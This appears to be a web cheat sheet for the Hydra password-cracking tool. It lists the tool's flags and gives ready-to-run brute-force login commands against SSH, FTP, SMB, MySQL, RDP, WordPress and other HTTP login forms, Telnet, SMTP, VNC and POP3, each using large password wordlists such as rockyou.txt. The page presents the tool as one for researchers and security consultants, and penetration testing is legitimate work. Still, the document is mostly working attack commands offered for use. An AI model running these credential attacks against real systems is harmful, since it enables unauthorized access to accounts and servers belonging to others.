Views: 319
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add.
This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.
It supports: Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.
Basic Usage
Syntax
hydra [OPTIONS] IP
Useful flags
-h: see the help menu-l <LOGIN>: Pass single username/login-L <FILE>: Pass multiple usernames/logins-p <LOGIN>: Pass single known password-P <FILE>: Pass a password list or wordlist (ex.:rockyou.txt)-s <PORT>: Use custom port-f: Exit as soon as at least one a login and a password combination is found-R: Restore previous session (if crashed/aborted)
Rlogin
Bruteforce RSH credentials
hydra -l username -P rockyou.txt rlogin://ip -V(use -s for custom port)
RSH
Bruteforce RSH credentials
hydra -L username.txt rsh://ip -V(use -s for custom port)
SSH
Bruteforce SSH credentials
hydra -f -l user -P /usr/share/wordlists/rockyou.txt $IP -t 4 ssh
(use -s for custom port)
MySQL
Bruteforce MySQL credentials
hydra -f -l user -P /usr/share/wordlists/rockyou.txt $IP mysql
(use -s for custom port)
FTP
Bruteforce FTP credentials
hydra -f -l user -P /usr/share/wordlists/rockyou.txt $IP ftp
(use -s for custom port)
SMB
Bruteforce SMB credentials
hydra -f -l user -P /usr/share/wordlists/rockyou.txt $IP smb
(use -s for custom port)
HTTP Post Form
Bruteforce web HTTP form
hydra -l user -P /usr/share/wordlists/rockyou.txt $IP http-post-form "<Login Page>:<Request Body>:<Error Message>"
(use -s for custom port)
Example: 1
hydra -l user -P /usr/share/wordlists/rockyou.txt $IP http-post-form "/login.php:username=^USER^&password=^PASS^:Login Failed"Example: 2 (Brute forcing HTTP Basic Authentication)

WordPress
Bruteforce WordPress credentials
hydra -f -l user -P /usr/share/wordlists/rockyou.txt $IP -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
(use -s for custom port)
Windows RDP
Bruteforce Windows Remote Desktop credentials
hydra -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://$IPTelnet
Bruteforce Telnet
hydra -l root -P rockyou.txt [-t 32] <IP> telnetSMTP
Bruteforce SMTP credentials
hydra -l <username> -P /path/to/rockyou.txt <IP> smtp -V
hydra -l <username> -P /path/to/rockyou.txt -s 587 <IP> -S -v -V
#Port 587 for SMTP with SSLVNC
Bruteforce VNC credentials
hydra -L users.txt –P rockyou.txt -s <PORT> <IP> vncPOP3
hydra -l username -P /usr/share/wordlists/fasttrack.txt pop3://ip:port

